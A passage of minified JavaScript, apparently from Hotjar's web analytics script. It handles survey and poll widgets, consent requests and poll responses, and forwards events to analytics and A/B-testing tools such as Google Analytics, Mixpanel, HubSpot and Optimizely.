h,l={},f=["ar","fa","he"],y=[],E=[],b=[],L=[],x=!1;return l.ctrl=void 0,l.data=void 0,l.model={},l.activeLanguageDirection="ltr",l.widgetAttributePrefix="_hj-f5b2a1eb-9b07",l.getCtaLinks=function(){return{polls:"https://www.hotjar.com/feedback-surveys?utm_source=client&utm_medium=poll&utm_campaign=insights",surveys:"https://www.hotjar.com/?utm_source=client&utm_medium=survey&utm_campaign=insights"}},l.getActiveLanguage=function(){var R;return(R=h)!==null&&R!==void 0?R:"en"},l.addMatchingWidget=function(R,H,q,K,rt,a,v,S){var A=v===zs.INLINE_EMBEDDED;if(K===void 0||hj.isPreview||Rn.compareRatio(K,!0)){var m={type:R,id:H,created:q,runCallback:rt,removeCallback:a,isInlineEmbedded:A,targetingRules:S,displayType:v};x?l.setActiveWidget(m):((A?E:y).push(m),A&&L.push(m))}else hj.log.debug("Session identifier not in targeting percentage. Widget will not match.","targeting")},l.clearWidget=hj.tryCatch(function(){var R="#_hj_poll_container,._hj-widget-container";hj.hq(R).length>0&&(hj.log.debug("Removing previously shown widget from DOM","widgets"),hj.hq(R).remove())},"widgets"),l.emptyMatchingWidgets=function(){y=[],E=[],b.forEach(function(R){R()}),b=[],x=!1},l.isPhoneOrTablet=hj.tryCatch(function(){return hj.widget.isVeryNarrowScreen()||P()==="phone"||P()==="tablet"},"common"),l.isVeryNarrowScreen=hj.tryCatch(function(){return hj.hq(window).width()<=450},"common"),l.removeActiveWidget=function(R){hj.widgetDelay.clear(),Ss.clearAllAbandonEvents(),Ss.clearAllScrollEvents(),R=R||function(){},l.activeWidget?(l.activeWidget.removeCallback&&l.activeWidget.removeCallback(R),delete l.activeWidget):R()},l.runLatestMatchingWidget=function(){var R,H;y.forEach(function(q){var K=function(rt){return rt.type==="incoming"||rt.displayType==="button"||rt.displayType==="bubble"?0:1}(q);(!R||K>H||K===H&&q.created>R.created)&&(R=q,H=K)}),R?l.setActiveWidget(R):l.removeActiveWidget(),x=!0},l.runInlineEmbeddedWidgets=function(){L=L.filter(function(R){var H=hj.targeting.matchUrl(R.targetingRules,location.href);return H||R.removeCallback(),H}),E.forEach(function(R){R.runCallback()})},l.setActiveWidget=function(R){l.activeWidget&&R.type===l.activeWidget.type&&R.id===l.activeWidget.id||l.removeActiveWidget(function(){R.runCallback(),l.activeWidget=R})},l.setLanguage=hj.tryCatch(function(R){var H=(R||"en").replace("-","_");if(!bs.includes(H))throw new Error('Invalid language "'+R+'"');h=H,hj.widget.activeLanguageDirection=f.indexOf(H)>-1?"rtl":"ltr",hj.widget.isActiveLanguageDirectionRtl=hj.widget.activeLanguageDirection==="rtl"},"common"),l.registerCleanupForInlineWidget=function(R){b.push(R)},l}(),hj.widgetDelay=function(){var h={},l=null;return h.clear=hj.tryCatch(function(){clearTimeout(l),l=null},"hj.widgetDelay.clear"),h.set=hj.tryCatch(function(f,y){h.clear(),l=setTimeout(f,y)},"hj.widgetDelay.set"),h}()},"widgets"),Et=Object.freeze({LIVE:"LIVE",REVIEW_WEBAPP:"REVIEW_WEBAPP",REVIEW:"REVIEW",STAGING:"STAGING",DEV:"DEV",DEV_OLD:"DEV_OLD"}),yi=(Cr=(me=document.location.host.match(/^(insights-webapp|surveys-webapp|insights|surveys)-(.*?)((?:\.[^.]+)?(?:\.hotjarians\.net)|(?:\.[^.]+)?(?:\.eks\.hotjar\.com))$/))&&{component:me[1],reviewId:me[2],domain:me[3],reviewUrlSuffix:me[2]+me[3]})===null||Cr===void 0?void 0:Cr.reviewUrlSuffix,qt=Object.freeze(((As={})[Et.LIVE]={INSIGHTS:"insights.hotjar.com",SURVEYS:"surveys.hotjar.com"},As[Et.REVIEW]={INSIGHTS:"insights-".concat(yi),SURVEYS:"surveys-".concat(yi)},As[Et.REVIEW_WEBAPP]={INSIGHTS:"insights-webapp-".concat(yi),SURVEYS:"surveys-webapp-".concat(yi)},As[Et.STAGING]={INSIGHTS:"insights-staging.hotjar.com",SURVEYS:"surveys-staging.hotjar.com"},As[Et.DEV]={INSIGHTS:"local.hotjar.com:8443",SURVEYS:"surveys.local.hotjar.com:8443"},As[Et.DEV_OLD]={INSIGHTS:"local.hotjar.com",SURVEYS:"surveys.local.hotjar.com"},As)),Ts=function(h){return function(l,f){return l===qt[h][f]}},Ae=Ts(Et.DEV),No=Ts(Et.DEV_OLD),Ir=Ts(Et.LIVE),Mo=Ts(Et.REVIEW_WEBAPP),Do=Ts(Et.REVIEW),Yi=Ts(Et.STAGING),In=function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document.location.href,l=[qt[Et.LIVE].SURVEYS,qt[Et.REVIEW_WEBAPP].SURVEYS,qt[Et.REVIEW].SURVEYS,qt[Et.STAGING].SURVEYS,qt[Et.DEV].SURVEYS,qt[Et.DEV_OLD].SURVEYS],f=document.createElement("a");return f.href=h,l.indexOf(f.hostname)>=0},Pn={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}},On=function(h){return Pn[h].isExternal},ko=(Object.freeze({LAST_RECORDING_ACTIVITY_STORE_DEBOUNCE:5e3,MAX_TIME_SINCE_LAST_RECORDING_ACTIVITY_IN_SESSION:12e4}),window.hjLazyModules,"js"),Rs=(Object.freeze({id:null,selector_version:2}),function(h){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Lo,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Vo,y=0,E=!1;function b(){--y!=0||E||l.bind(this)()}function L(){E=!0,f.bind(this)()}Object.keys(h).forEach(function(x){var R=h[x];typeof R=="string"&&(R=[R]),y+=R.length,R.forEach(function(H){xo(H,x,b,L)})})}),xo=function(h,l,f,y){var E;l===ko?(E=document.createElement("script")).src="".concat(hj.scriptDomain).concat(h):l==="css"&&((E=document.createElement("link")).href="".concat(hj.scriptDomain).concat(h),E.rel="stylesheet"),E.onload=f,E.onerror=y,document.getElementsByTagName("head")[0].appendChild(E)};function Lo(){}function Vo(){var h=this.src||this.href;hj.exceptions.log(new Error("Failed to load module: ".concat(h,".")),"loader")}var Uo=function(h,l){var f,y;if(hj.isPreview)return!1;var E=((f=h.targeting)===null||f===void 0?void 0:f.filter(function(R){return R.component==="url"}))||[],b=(y=h.targeting)===null||y===void 0?void 0:y.some(function(R){return R.component==="trigger"}),L=h.display_type===zs.EXTERNAL||h.display_type===zs.MOBILE_POPOVER,x=b||L||hj.targeting.matchUrl(E,hj.currentUrl)===!0;return hj.tryCatch(function(){if(!x)throw new Error("Rendered survey out of URL targeting in ".concat(l," with ID: ").concat(h.id))},"render-out-of-targeting")(),!x};function jo(h,l){for(var f=h.querySelectorAll(l),y=0;y<f.length;y++){var E=f[y];E&&E.parentElement&&E.parentElement.removeChild(E)}}var Pr=hj.tryCatch(function(){hj.surveyImpressionsMoved=!0,hj.polls=function(){var h,l={},f=window.hjLazyModules,y=hj.tryCatch(function(R,H){Uo(R,"doRenderSurvey")||hj.widget.renderSurvey(R,H)},"polls");function E(){return f.SURVEY_V2}var b=hj.tryCatch(function(R,H){if(!Uo(R,"renderWidget")){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=R,hj.widget.pollsResponsesUUID=hj.widget.pollsResponsesUUID||{},hj.widget.pollsResponsesUUID[R.id]=hj.uuid(),hj.widget.setLanguage(R.language),hj.log.debug("Rendering poll widget.","poll");var q=E();q!==h?Rs(E(),function(){h=q,y(R,H)}):y(R,H)}},"polls"),L=hj.tryCatch(function(R){var H=JSON.parse(JSON.stringify(R));return function(q){hj.hq.each(q.content.questions,function(K,rt){rt.answers&&hj.hq.each(rt.answers,function(a,v){v.index=a})})}(H),function(q){hj.hq.each(q.content.questions,function(K,rt){rt.randomize_answer_order&&(rt.pin_last_to_bottom?rt.answers=B(rt.answers.slice(0,-1)).concat(rt.answers.slice(-1)):B(rt.answers))})}(H),H},"polls"),x=hj.tryCatch(function(R,H){hj.widget.pollsData=hj.widget.pollsData||{};var q=L(R);hj.widget.pollsData[R.id]=q,hj.settings.legal_name=R.legal_name,hj.settings.privacy_policy_url=R.privacy_policy_url,H&&(hj.settings.features=H),hj.tryCatch(function(){b(q)},q,"polls")()},"polls");return l.add=hj.tryCatch(function(R){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=L(R),hj.tryCatch(Ss.callAccordingToCondition,"polls")(hj.widget.pollsData[R.id],"poll",b)},"polls"),l.addEmbedded=hj.tryCatch(function(R,H){hj.widget.emptyMatchingWidgets();var q=R.display_type==="external_link"?void 0:R.targeting_percentage;hj.widget.addMatchingWidget("poll",R.id,R.created_epoch_time,q,function(){var K=L(R),rt=K.display_type===zs.MOBILE_POPOVER;rt||(K.skin="light",K.background="#ffffff",K.pageBackground=R.background),hj.bridge.storage.items.POLL_DONE.exists(R.id)&&R.persist_condition!=="always"&&(hj.log.debug("Offsite poll "+R.id+" was already submitted.","poll"),K.is_submitted=!0),hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[K.id]=K,b(K,H[0]),typeof window.hjRenderCallback!="function"||rt||window.hjRenderCallback({background:R.background})},l.remove,R.display_type)},"polls"),l.handleSurveyEvent=hj.tryCatch(function(R){var H;R.detail.event==="surveyClosed"&&R.detail.surveyId===((H=hj.widget.activeWidget)===null||H===void 0?void 0:H.id)&&hj.widget.removeActiveWidget()}),l.remove=hj.tryCatch(function(R,H){hj.widget.pollsData[H]?(jo(document.body,".".concat("_hj-widget-container")),jo(document.body,".".concat("_hj-widget-iframe")),delete hj.widget.pollsData[H],R&&setTimeout(function(){R()},1)):R&&R()},"polls"),l.run=hj.tryCatch(function(R){var H;if(hj.hq("._hj-survey-embed-container").length>0){var q,K=hj.hq("._hj-survey-embed-container"),rt=K.attr("data-survey-id"),a=(q=hj.settings.polls)===null||q===void 0?void 0:q.find(function(S){return On(S.display_type)&&S.uuid==rt});if(a!==void 0)return hj.log.debug("Offsite poll #".concat(a.id," has matched with the embedded UUID ").concat(rt),"poll"),void l.addEmbedded(a,K)}if(In(R))return hj.hq(document).trigger("hj-embedded-survey-mismatch"),hj.widgetDelay.clear(),hj.widget.emptyMatchingWidgets(),void hj.log.debug("Could not match the embedded UUID.","poll");var v=(H=hj.settings.polls)===null||H===void 0?void 0:H.filter(function(S){return A=S.display_type,Pn[A]!==void 0&&!On(S.display_type);var A});v==null||v.forEach(function(S){hj.targeting.matchRules({rules:S.targeting,userAttributeMatchLogic:S.targeting_user_attribute_match_logic},R,hj.tryCatch(function(){hj.log.debug("Poll #"+S.id+" has matched.","poll"),hj.bridge.storage.items.POLL_DONE.exists(S.id)&&S.persist_condition!=="always"?hj.log.debug("Poll was already submitted.","poll"):hj.widget.addMatchingWidget("poll",S.id,S.created_epoch_time,S.targeting_percentage,function(){return l.add(S)},function(A){return l.remove(A,S.id)},S.display_type,S.targeting)},"polls.run.matchRules-callback"))})},"polls"),l.enablePreview=function(){window._hjPollReload=x},hj.isPreview&&l.enablePreview(),window.addEventListener("hotjar-survey-event",l.handleSurveyEvent),l}()},"polls"),Nn=Object.freeze({MODAL:"_hj-modal",FOOTER:"_hj-footer",SURVEY_INVITES:"_hj_survey_invite_container",HEATMAP_RETAKER:"_hj-heatmap-retaker",ADMIN_WIDGET:"_hj_admin_widget",NOTICATION:"_hj-notification"}),Ho=(Object.freeze({RETAKER:"_hjRetakerTrsToken",TARGETING:"_hjRetakerTargeting"}),function(h){if(h){if(h.startsWith("data:image")||h.startsWith("blob:")||h.startsWith("http"))return h;var l=hj.environment==="live"?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(l,"/").concat(h)}}),Bo=function(){var h={},l=window.hjLazyModules;function f(y){return y.display_type===zs.EXTERNAL?function(E,b){if(b)return"https://".concat(b,"/").concat(E);var L=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"INSIGHTS",H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.location.host;return Ir(H,R)?Et.LIVE:Ae(H,R)?Et.DEV:No(H,R)?Et.DEV_OLD:Mo(H,R)?Et.REVIEW_WEBAPP:Do(H,R)?Et.REVIEW:Yi(H,R)?Et.STAGING:Et.LIVE}(),x=qt[L].SURVEYS;return"https://".concat(x,"/").concat(E)}(y.uuid,hj.surveysHost):y.public_url}return h.run=hj.tryCatch(function(y){if(!In(y)){var E=(hj.settings.polls||[]).filter(function(L){return L.invite_enabled&&L.display_type===zs.EXTERNAL}),b=(hj.settings.surveys||[]).concat(E);hj.hq.each(b||[],function(L,x){I.matchRules({rules:x.targeting,userAttributeMatchLogic:x.targeting_user_attribute_match_logic},y,hj.tryCatch(function(){hj.log.debug("Survey #"+x.id+" has matched.","survey"),hj.bridge.storage.items.SURVEY_INVITES_CLOSED.exists(x.id)?hj.log.debug("Survey was already viewed.","survey"):hj.widget.addMatchingWidget("survey",x.id,x.created_epoch_time,x.targeting_percentage,function(){hj.survey.data=x,Ss.callAccordingToCondition(hj.survey.data,"survey",hj.tryCatch(function(){var R;R=hj.survey.data,hj.widget.surveyInvitationData={id:R.id,title:R.invite.title,description:R.invite.description,button:R.invite.button,close:R.invite.close,url:f(R),logoUrl:Ho(R.logo_path||R.logo_url)},Rs(l.SURVEY_INVITATION)},"polls"))},h.remove)},"surveys.run.matchRules-callback"))})}},"surveys"),h.remove=hj.tryCatch(function(y){hj.survey.data?(hj.hq(".".concat(Nn.SURVEY_INVITES)).length>0&&hj.hq(".".concat(Nn.SURVEY_INVITES)).remove(),delete hj.survey.data,y&&setTimeout(function(){y()},1)):y&&y()}),h},Fo=hj.tryCatch(function(){hj.survey={invites:Bo(),ctrl:void 0,data:void 0,model:{},activeLanguageDirection:"ltr"}},"surveys");function ht(){return ht=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},ht.apply(this,arguments)}var Xe="https://voc.hotjar.com",ye=[Xe,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],Or="hj-uut",Cs={get:function(){var h=window.sessionStorage.getItem(Or);return h?JSON.parse(h):null},getValue:function(h){var l=Cs.get();return l==null?void 0:l[h]},set:function(h){if(h){var l,f=(l=Cs.get())!==null&&l!==void 0?l:{};window.sessionStorage.setItem(Or,JSON.stringify(ht(ht({},f),h)))}},clear:function(){window.sessionStorage.removeItem(Or)},validDomains:ye},Xi=function(h){var l=new URLSearchParams(h);return!!l.has("project_uuid")||(l.get("is_preview")==="1"?l.has("task_uuid"):l.has("response_uuid")&&l.has("task_uuid")&&l.has("participation_uuid"))},Ki=function(){var h,l=(h=function(){var E=document.referrer;if(typeof E=="string"&&function(b){if(typeof b!="string")return!1;try{var L=new URL(b),x=L.searchParams.get("is_preview")==="1";return!!ye.some(function(R){return b==null?void 0:b.includes(R)})||!!x&&L.hostname.endsWith(".hotjar.com")&&L.pathname.includes("research/projects/tests")}catch{return!1}}(E)&&Xi(new URL(E).search))return E}())!==null&&h!==void 0?h:function(){var E=new URLSearchParams(window.location.search).get("hj_uut");if(ye.some(function(x){var R;return(R=document.referrer)===null||R===void 0?void 0:R.includes(x)})&&E){var b=window.atob(E);if(Xi(b)){var L=new URL(Xe);return L.search=b,L.toString()}}}(),f=l!==void 0,y=Cs.get()!==null;return f&&Cs.set({referrer:l}),y||f},Ei=!1,Ji=function(){Ei||(function(){try{hj.request=function(){var h,l,f=(l=hj.askUrl||((h=hj.defaults)===null||h===void 0?void 0:h.askUrl),{v1:"".concat(l,"api/v1"),v2:"".concat(l,"api/v2")}),y={},E={granted:null,callbacks:[],inProgress:!1},b=function(){return hj.bridge.getSessionUserId(!0)||""},L=[],x=!1;function R(H,q,K,rt){L.push([H,q,K,rt]),x||function a(){if(L.length!==0){x=!0;var v=function(C,k,ct){if(k&&!Array.isArray(k)&&typeof k.length=="number"){var st=k.length;return Rr(k,4<st?4:st)}return C(k,4)}(Tn,L.shift()),S=v[0],A=v[1],m=v[2],M=v[3];hj.ajax.post(S,A,function(C){try{m&&m(C)}finally{a()}},function(C){try{M&&M(C)}finally{a()}})}else x=!1}()}return y.getConsentGranted=hj.tryCatch(function(H){var q,K="?";E.granted!==null&&H?H(E.granted):(H&&E.callbacks.push(H),E.inProgress||(K+="user_id="+b(),E.inProgress=!0,hj.ajax.get("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent").concat(K),function(rt){for(E.granted=!!rt.success&&rt.scopes.indexOf("associate")!==-1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)},function(){for(E.granted=!1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)})))},"hj.request.getConsentGranted"),y.grantConsent=hj.tryCatch(function(H,q){H.user_id=b(),H.action="grant_for_response",R("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent/associate"),H,function(K){E.granted=!!K.success,q&&hj.tryCatch(q,"GrantConsent")(E.granted)},function(){E.granted=!1})},"hj.request.getConsent"),y.savePollResponse=hj.tryCatch(function(H,q,K,rt,a){var v=hj.widget.pollsResponsesUUID[H];K.action="create_or_update_poll_response";var S=bn.get();S&&(K.events=hj.hq.stringify(S)),function(A,m,M,C,k){var ct=J();M.window_width=M.window_width||ct.width,M.window_height=M.window_height||ct.height,M.user_id=m?b():void 0,M.url=location.href,M.account_id=hj.settings.account_id||null,M.payload_signature=hj.settings.account_signature||null,hj.userAttributes.flush(function(st,te,Ee){if(st){M.identify_user_id=hj.userAttributes.get("user_id")||null;var Ct=hj.userAttributes.get("contentsquare_replay_link");Ct&&(M.identify_attributes={contentsquare_replay_link:Ct})}else M.identify_user_id=te,M.identify_attributes=Ee;if(hj.sdk!==void 0){M.language=hj.sdk.getDeviceLanguage();var Ns={contentsquare_replay_link:hj.sdk.getReplayLink()};M.identify_attributes=ws(ws({},Le(M.identify_attributes)==="object"?M.identify_attributes:void 0),Ns)}R(A,M,function(Ys){C&&C(Ys)},function(){k&&k(new Error("Error sending response"))})})}("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(v),q,K,function(A){A.is_new_response&&hj.event.signal("poll.send",{id:H,response_id:A.poll_response_id}),rt==null||rt(A)},a)},"data"),y.completePollResponse=hj.tryCatch(function(H,q){var K=hj.widget.pollsResponsesUUID[H];R("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(K),{action:"finish_poll_response",completion_time_from_engagement_ms:q.fromEngagement,completion_time_from_render_ms:q.fromRender})},"data"),y}()}catch(h){hj.exceptions.log(h,"hj.request")}}(),Cn(),Pr(),Fo(),Ei=!0)},Is=function(h){hj.widget&&(Ki()?Rs(window.hjLazyModules.USER_TEST,function(){var l,f;(l=(f=hj.widget).initUserTest)===null||l===void 0||l.call(f)},function(){hj.log.error("Failed to load user test module")}):(hj.widget.emptyMatchingWidgets(),hj.polls.run(h),hj.survey.invites.run(h),hj.widget.runLatestMatchingWidget(),hj.widget.runInlineEmbeddedWidgets()))},Ke=at("ab-tasty","integration");function Ut(){return window.ABTasty!==void 0&&window.ABTasty.hitServiceNotifierSubscribe!==void 0}var vi={setup:hj.tryCatch(function(){function h(l){if(l.type==="CAMPAIGN"&&l.data&&l.data.caname&&l.data.vaname){var f=l.data,y=f.caname,E=f.vaname;Ke("AB Tasty campaign '".concat(y,"' is on variant '").concat(E,"'"),l),hj.event.signal("exp.abt",{experimentId:y,variantId:E},!0);var b=Dt("".concat(y,"-").concat(E));hj("event",b),Ke("Sending event '".concat(b,"'"))}else Ke("Invalid AB Tasty event",l)}Q(Ut,function(l){l?(Ke("AB Tasty global object found"),window.ABTasty.hitServiceNotifierSubscribe(h,"CAMPAIGN",{withHitHistory:!0})):Ke("AB Tasty global object not found")},2e3,10)},"abTasty.setup")};function Ve(){return Ve=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ve.apply(this,arguments)}function Gs(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Nr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Nr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Nr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}function Je(){var h;return typeof window[(h=window.GoogleAnalyticsObject)!==null&&h!==void 0?h:"ga"]=="function"}function Qi(h,l){!l||!l.length||l.length<2||l[0]!=="event"||Qe(h,{action:l[1],category:l[2]&&l[2].event_category||"",label:l[2]&&l[2].event_label||"",value:l[2]&&l[2].value||""})}function Qe(h,l){if(!function(E){return E.action==="detect_user"&&E.category==="Hotjar"}(l)){var f=function(E){return"GA_"+[E.action,E.category,E.label,E.value].filter(function(b){return b===0||!!b}).join("-")}(l),y=function(E){return"GA_"+E.action}(l);hj.log.debug("intercepting ".concat(h,": ")+JSON.stringify(l)),hj("event",f),f!==y&&hj("event",y),hj.event.signal("int.ga",l)}}var Si,Ue,Ce,jt={gaClientSent:!1,gtagClientSent:!1,dataLayerSent:!1},dt=function(h){return jt[h]},je=function(h,l){jt[h]&&(jt[h]=l)},Mr=at("ga.forward_events","integration"),Dr=!1,Ps={setup:hj.tryCatch(function(){if(!Dr){Dr=!0;var h=Je(),l=typeof window.gtag=="function";Q(function(){return window.dataLayer!==void 0&&window.dataLayer.length!==void 0},function(f){if(f)return Mr("Intercepting dataLayer"),function(){var E=window.dataLayer;if(E._hj!==!0){E.forEach(function(L){Qi("dataLayer",L)});var b=E.push;E.push=function(){b.apply(E,arguments),Qi("dataLayer",arguments[0])},E._hj=!0}}(),void(dt("dataLayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("dataLayerSent",!0)));var y;l&&(Mr("Intercepting gtag"),y=window.gtag,window.gtag=function(){var E=Array.prototype.slice.call(arguments);y.apply(null,E),Qi("gtag",E)},dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)))},3e3,5),h&&(Mr("Intercepting ga"),(0,window[window.GoogleAnalyticsObject||"ga"])(function(f){var y=f.get("sendHitTask");f.set("sendHitTask",function(E){y(E);var b=function(L){var x=decodeURIComponent(L).split("&").map(function(R){return R.split("=")}).filter(function(R){var H=function(q,K,rt){if(K&&!Array.isArray(K)&&typeof K.length=="number"){var a=K.length;return Nr(K,1<a?1:a)}return q(K,1)}(Gs,R)[0];return["t","ec","ea","el","ev"].indexOf(H)>-1}).reduce(function(R,H){var q;return Ve(Ve({},R),{},((q={})[H[0]]=H[1],q))},{});return x.t?{event:x.t,category:x.ec||"",action:x.ea||"",label:x.el||"",value:x.ev||""}:{}}(E.get("hitPayload"));b.event==="event"&&Qe("ga",b)})}),dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0)))}},"ga.forward_events")},qs=at("ga.send_hjuid"),Zi=60,hs=!0,Mn=!1,$o=hj.tryCatch(function(){Mn||(Mn=!0,hj.store.session.on("user.id",function(h){typeof h!="string"||h.length<8?qs("invalid userid: '".concat(h,"'")):(qs("got userId"),Ue=h.substring(0,8),Dn())}),Ie())},"integrations.googleAnalytics"),Ie=hj.tryCatch(function(){if(!Si){if(Je()){dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0));var h=window[window.GoogleAnalyticsObject||"ga"];return qs("`ga` variable is available, waiting for tracker."),void h(function(l){Ws(l,!0)})}Zi<=0?qs("given up looking for GA module"):(Zi-=1,setTimeout(Ie,500))}},"integrations"),Ws=hj.tryCatch(function(h,l){h&&(Si&&l||(Si!==h&&(qs("got fresh tracker"),hs=!0),Si=h,Dn()))},"integrations"),Dn=hj.tryCatch(function(){hs&&Ue&&Si&&(hs=!1,Si.send("event","Hotjar","detect_user",Ue,{nonInteraction:1}),qs("successfully sent detect_user event"))},"integrations"),zo={setup:$o,setTracker:hj.tryCatch(function(h){Ws(h,!1)},"integrations.googleAnalytics")},kr=at("ga.send_hjuid_gtag"),xr=!1,Go=hj.tryCatch(function(){if(!xr){xr=!0;var h=window.dataLayer;h!==void 0?(dt("datalayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("datalayerSent",!0)),dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)),hj.store.session.on("user.id",function(f){if(f&&typeof f=="string"&&!(f.length<8)){var y=f.substring(0,8);l("set","user_properties",{hjuid:y}),l("event","detect_user",{event_category:"Hotjar",event_label:y,non_interaction:!0})}})):kr("`dataLayer` is undefined")}function l(){var f;kr("calling gtag(".concat((f=arguments,Array.from(f).map(function(y){return JSON.stringify(y)})),")")),h.push(arguments)}},"ga.send_hjuid_gtag"),tr={forwardEvents:Ps,sendHotjarUserId:zo,sendHotjarUserIdGtag:{setup:Go}},qo=function(){return hj.bridge.storage.items.HUBSPOT_UTK.get()!==null},Lr=at("hubspot","integrations"),Wo={setup:hj.tryCatch(function(){Lr("HubSpot setup started"),Q(qo,function(h){if(h){var l=hj.bridge.storage.items.HUBSPOT_UTK.get();Lr("HubSpot UTK found: ".concat(l)),hj.event.signal("int.hubspot",{utk:l})}else Lr("HubSpot UTK cookie not found")},5e3,5)},"hubspot.setup")},Yo=at("kissmetrics","integration"),Xo=function(){return window.KM!==void 0&&window.KM.i!==void 0},Ko={setup:hj.tryCatch(function(){Q(Xo,function(h){if(h){var l=window.KM.i();Yo("Kissmetrics User ID found: ".concat(l)),hj("identify",null,{kissmetrics_id:l})}},5e3,5)},"kissmetrics.setup")},Vr=at("mixpanel.send_events"),Jo=function(){return window.mixpanel!==void 0&&window.mixpanel.set_config!==void 0},Qo={setup:hj.tryCatch(function(){Q(Jo,function(h){var l,f,y,E;h?(Vr("Registering mixpanel hook"),!Ce&&(l=window.mixpanel.config)!==null&&l!==void 0&&(f=l.hooks)!==null&&f!==void 0&&f.before_send_events&&(Ce=(y=window.mixpanel.config)===null||y===void 0||(E=y.hooks)===null||E===void 0?void 0:E.before_send_events),window.mixpanel.set_config({hooks:{before_send_events:function(b){Ce&&Ce(b);var L=Dt(b.event);return Vr("sending mixpanel payload: ".concat(b.event)),hj("event","MP_".concat(L)),hj.event.signal("int.mp",{event:L}),b}}})):Vr("mixpanel global object not found or set_config not ready")},3e3,5)},"mixpanel.setup")},er=at("optimizely","integration"),Os=window.optimizely;function kn(){er("looking for tags.");var h=Os.get("state").getExperimentStates({isActive:!0});for(var l in h){var f=h[l],y=(f.isInExperimentHoldback?"HB_":"")+f.experimentName,E=f.variation.name||f.variation.id;hj.event.signal("exp.opt",{experimentId:y,variantId:E}),hj("event",y+"/"+E)}}var Zo={setup:hj.tryCatch(function(){Os!==void 0&&typeof Os.push=="function"&&typeof Os.get=="function"&&Os.get("state")!==void 0&&Os.get("data")!==void 0?(er("listening for campaignDecided event."),(Os=window.optimizely||[]).push({type:"addListener",filter:{name:"campaignDecided"},handler:function(h){h.name==="applied"&&(er("campaign decided; ready to tag experiments."),kn())}}),kn()):er("`window.optimizely` is not ready")},"optimizely.setup")},_i={setup:hj.tryCatch(function(){window.ub!==void 0&&window.ub.page!==void 0&&window.ub.page.variantId!==void 0?(hj.log.debug("Unbounce experiment in page '".concat(window.ub.page.name,"' is on variant '").concat(window.ub.page.variantId,"'"),"integration",window.ub),hj.event.signal("exp.ub",{experimentId:window.ub.page.name,variantId:window.ub.page.variantId}),hj("event","".concat(Dt(window.ub.page.name),"-variant-").concat(window.ub.page.variantId))):hj.log.debug("Unbounce experiment not found","integration")},"unbounce.setup")},ta=hj.tryCatch(function(){var h=hj.settings.integrations;if(h){var l=hj.bridge.getSessionUserId();hj.store.session.set("user.id",l),h.optimizely&&h.optimizely.tag_recordings&&Zo.setup(),h.google_analytics&&(h.google_analytics.tag_sessions&&tr.forwardEvents.setup(),h.google_analytics.send_hotjar_id&&(tr.sendHotjarUserId.setup(),tr.sendHotjarUserIdGtag.setup())),h.unbounce&&h.unbounce.tag_recordings&&_i.setup(),h.mixpanel&&h.mixpanel.send_events&&Qo.setup(),h.hubspot&&h.hubspot.enabled&&h.hubspot.send_recordings&&Wo.setup(),h.abtasty&&h.abtasty.tag_recordings&&vi.setup(),h.kissmetrics&&h.kissmetrics.send_user_id&&Ko.setup()}},"integrations"),xn=!1,wi=function(h){var 